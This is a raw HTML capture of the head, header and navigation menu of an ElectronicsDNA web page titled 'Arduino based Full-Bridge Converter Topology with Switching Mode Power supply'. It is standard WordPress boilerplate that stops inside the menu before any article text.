

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.electronicsdna.com/arduino-based-full-bridge-converter-topology-with-switching-mode-power-supply/
body_size: 20388
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Arduino based Full-Bridge Converter Topology with Switching Mode Power supply &#8211; ElectronicsDNA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElectronicsDNA &raquo; ฟีด" href="https://www.electronicsdna.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ElectronicsDNA &raquo; ฟีดความเห็น" href="https://www.electronicsdna.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ElectronicsDNA &raquo; Arduino based Full-Bridge Converter Topology with Switching Mode Power supply ฟีดความเห็น" href="https://www.electronicsdna.com/arduino-based-full-bridge-converter-topology-with-switching-mode-power-supply/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.electronicsdna.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.electronicsdna.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.electronicsdna.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='allium-bootstrap-custom-css' href='https://www.electronicsdna.com/wp-content/themes/allium/css/bootstrap-custom.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.electronicsdna.com/wp-content/themes/allium/css/fontawesome-all.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='allium-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='allium-style-css' href='https://www.electronicsdna.com/wp-content/themes/allium/style.css?ver=6.2.6' type='text/css' media='all' />
<style id='allium-style-inline-css' type='text/css'>
.credits-designer { clip: rect(1px, 1px, 1px, 1px); position: absolute; }
</style>
<script type='text/javascript' src='https://www.electronicsdna.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.electronicsdna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.electronicsdna.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.electronicsdna.com/wp-json/wp/v2/posts/23642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.electronicsdna.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.electronicsdna.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.electronicsdna.com/arduino-based-full-bridge-converter-topology-with-switching-mode-power-supply/" />
<link rel='shortlink' href='https://www.electronicsdna.com/?p=23642' />
<link rel="alternate" type="application/json+oembed" href="https://www.electronicsdna.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.electronicsdna.com%2Farduino-based-full-bridge-converter-topology-with-switching-mode-power-supply%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.electronicsdna.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.electronicsdna.com%2Farduino-based-full-bridge-converter-topology-with-switching-mode-power-supply%2F&#038;format=xml" />
<link rel="pingback" href="https://www.electronicsdna.com/xmlrpc.php">
		<style type="text/css">
		.site-header {
			background-image: url(https://www.electronicsdna.com/wp-content/uploads/2019/07/cropped-73657-2.jpg);
			background-repeat: no-repeat;
			background-position: top center;
			-webkit-background-size: cover;
			   -moz-background-size: cover;
			     -o-background-size: cover;
			        background-size: cover;
		}
	</style>
	
		<style type="text/css">
			.site-title a,
		.site-title a:visited {
			color: #ffffff;
		}
		.site-title a:hover,
		.site-title a:focus,
		.site-title a:active {
			opacity: 0.7;
		}
		.site-description {
			color: #ffffff;
			opacity: 0.7;
		}
		</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ededd0; }
</style>
	<link rel="icon" href="https://www.electronicsdna.com/wp-content/uploads/2019/07/cropped-73657-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.electronicsdna.com/wp-content/uploads/2019/07/cropped-73657-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.electronicsdna.com/wp-content/uploads/2019/07/cropped-73657-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.electronicsdna.com/wp-content/uploads/2019/07/cropped-73657-3-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-23642 single-format-standard custom-background singular has-site-branding has-custom-header has-box-layout has-right-sidebar">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site-wrapper site">

	
	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="row">
				<div class="col">

					<div class="site-header-inside-wrapper">
						
<div class="site-branding-wrapper">
	
	<div class="site-branding">
					<p class="site-title"><a href="https://www.electronicsdna.com/" title="ElectronicsDNA" rel="home">ElectronicsDNA</a></p>
		
				<p class="site-description">Electrical and Electronics Learn Everyday</p>
			</div>
</div><!-- .site-branding-wrapper -->

						
<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class="main-navigation-inside">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Menu" class="toggle-menu-control">
				<span class="toggle-menu-label">Menu</span>
			</a>
		</div>

		<div class="site-header-menu"><ul id="menu-1" class="header-menu sf-menu"><li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97"><a href="https://www.electronicsdna.com">Home</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-148"><a href="https://www.electronicsdna.com/category/article/">Article</a>
<ul class="sub-menu">
	<li id="menu-item-11324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11324"><a href="https://www.electronicsdna.com/category/pcb-design/">PCB Design</a></li>
	<li id="menu-item-11325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11325"><a href="https://www.electronicsdna.com/category/balancing-battery/">Balancing Battery</a></li>
	<li id="menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11328"><a href="https://www.electronicsdna.com/category/activepfc/">ActivePFC</a></li>
	<li id="menu-item-11326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11326"><a href="https://www.electronicsdna.com/category/seeeduino-xiao/">Seeeduino XIAO</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11524"><a href="https://www.electronicsdna.com/category/esp8266-nodemcu/">ESP8266 NodeMCU</a></li>
	<li id="menu-item-11331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11331"><a href="https://www.electronicsdna.com/category/esp32-nodemcu/">ESP32 NodeMCU</a></li>
	<li id="menu-item-11327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11327"><a href="https://www.electronicsdna.com/category/ttgo-lora32-sx1278/">TTGO LoRa32 SX1278</a></li>
</ul>
</li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-151"><a href="https://www.electronicsdna.com/category/projects/">Projects</a>
<ul class="sub-menu">
	<li id="menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11317"><a href="https://www.electronicsdna.com/category/bldc-motor/">BLDC Motor</a></li>
	<li id="menu-item-11318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11318"><a href="https://www.electronicsdna.com/category/3-phase-induction-motor/">3Phase Motor</a></li>
	<li id="menu-item-11330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11330"><a href="https://www.electronicsdna.com/category/dc-motor/">DC Motor</a></li>
	<li id="menu-item-11319" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11319"><a href="https://www.electronicsdna.com/category/switching-psu/">Switching PSU</a></li>
	<li id="menu-item-11329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11329"><a href="https://www.electronicsdna.com/category/activepfc/">ActivePFC</a></li>
	<li id="menu-item-12279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12279"><a href="https://www.electronicsdna.com/category/induction-heat/">Induction Heat</a></li>
	<li id="menu-item-12045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12045"><a href="https://www.electronicsdna.com/category/inverter/">Inverter 220VAC</a></li>
	<li id="menu-item-11321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11321"><a href="https://www.electronicsdna.com/category/dc-to-dc-converter/">DC-DC Converter</a></li>
	<li id="menu-item-11323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11323"><a href="https://www.electronicsdna.com/category/synchronous-converter/">Synchronous Converter</a></li>
	<li id="menu-item-13800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13800"><a href="https://www.electronicsdna.com/category/resonant-converter/">Resonant Converter</a></li>
